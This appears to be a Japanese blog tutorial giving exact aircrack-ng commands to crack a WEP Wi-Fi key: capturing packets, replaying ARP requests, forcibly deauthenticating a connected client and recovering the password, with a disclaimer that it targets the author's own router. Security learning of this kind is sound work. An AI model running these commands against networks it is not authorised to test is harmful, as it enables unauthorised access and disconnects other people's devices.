WEPキークラックの方法 – Kali Linuix

Kali Linuxでの無線Lan Wepキーのクラック手順のメモ

Kali Linuxのインストール方法はこちらを参考にして下さい

目次

事前情報

目標

暗号化方式がWEPの利用中の無線LANを見つけ出し、そのパスワード(PW)を見つける。”利用中”がポイントで誰も接続していない無線LANには今回の方法では無理。

(あくまで想定で、実行するときは自分の管理下にある無線LANを対象として下さい。他人のPWをクラックすることは犯罪です)

環境

PC: ThinkPad X100e

OS: Kali Linux 3.18.0-kali3-amd64

無線LANルーター: WHR-300HP2/N

クラック手順

無線LANアダプタをMonitor modeに変更

|

1 |

airmon-ng start wlan0 |

これでmon0がmonitorモードで作成される。iwconfigで確認する

|

1 |

iwconfig |

周囲のアクセスポイント(AP)を収集

|

1 |

airodump-ng mon0 |





セキュリティー(ENC)がWEPになっているアクセスポイントのBSSIDとCHをメモする。BSSIDは普通APのMACアドレスと同じ(参考)

今回はESSIDがtestのアクセスポイントを使用する。

対象アクセスポイントの情報を収集する

|

1 |

airodump-ng --channel 対象のチャンネル --bssid APのMACアドレス -w 保存ファイル名 mon0 |

チャンネルとMACアドレスは先ほどメモした物を入力する。保存ファイル名はtestとした。今回の場合は

|

1 |

airodump-ng --channel 6 --bssid DC:FB:02:??:??:?? -w test mon0 |

これでtest-01.cap等のファイルに情報が保存される。



ここで注意しておきたいのがSTATION項に自分以外のMACアドレスが表示されているかを確かめること。ここにはこの無線LANに接続しているデバイスが表示されるので、自分のMACアドレス以外が表示されていなければ今回の手法は使えない。



WEPキーの解析

通信パケットを解析しWEPキーをクラックする。そのために先ほど作成したtest-01.capを用いる。

別のターミナルを開き

|

1 |

aircrack-ng test-01.cap |

このまま放置していれば自動的に解析してくれる。ただし解析には大量のパケットが必要となり(airodump-ngで表示される#Dataが万単位で必要)、接続しているデバイスが動画の様な大量のデータをダウンロードしていなければ時間が掛かってしまう。

そこで強制的に通信させる。

アソシエーションの確立



無線LANは誰にでも反応してくれるわけでは無いのでまずはアソシエーションの確立を行う。新たにターミナルを開き

|

1 |

aireplay-ng -1 認証間隔(s) -q keep-alivesの間隔(s) -a APのMACアドレス mon0 |

今回の場合

|

1 |

aireplay-ng -1 600 -q 600 -a DC:FB:02:??:??:?? mon0 |

認証は一回行えば良いので間隔は最大の600で良い…と思う。Association successful :-) と表示されればOK

Couldn’t determin current channnel for mon0… と表示されたら–ignore-negative-oneのオプションを付けて実行する。

ARPリクエストの送信

通信データ数を稼ぐためにARPリクエストを何回も送ることでARPリプライを返してもらう。さらに新たなターミナルを開き

|

1 |

aireplay-ng -3 -b APのMACアドレス mon0 |

今回は

|

1 |

aireplay-ng -3 -b DC:FB:02:??:??:?? mon0 |



しばらく待ち、接続しているデバイスが再認証要求を送れば下図の様にすさまじい勢いでARPリクエストを送信する。

airodump-ng の #Dataがどんどん増えていれば成功

もし再認証も待てないようであれば、強制的に切断して再認証させる方法があるのでそれを使う。



接続の強制切断

既に無線LANに接続されているデバイスを強制的に切断させて、再認証させる。切断するには

|

1 |

aireplay-ng -0 1 -a APのMACアドレス -c クライアントのMACアドレス mon0 |

クライアントのMACアドレスはairodump-ngのSTATIONの部分

つまり今回の場合は

|

1 |

aireplay-ng -0 1 -a DC:FB:02:??:??:?? -c 68:76:4F:??:??:?? mon0 |

結果の見方

十分にパケットがたまっていればaircrack-ngがどんどんWEPキーを解析してくれる。下図のようになれば解析が終了している

PWはASCIIの部分で今回は「testpassdayon」が表示されている。後は無線LAN接続で解析したPWを入力してやれば良い。

test の作り方が知りたいです。

よろしければ記事として描いていただけないでしょうか?